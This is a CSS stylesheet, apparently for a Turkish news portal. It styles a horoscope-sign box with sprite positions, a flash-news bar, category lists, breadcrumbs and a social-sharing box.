#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
background:white;
display: grid;
width:100%;
padding-top: 5px;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#C1000F;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#C1000F;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}







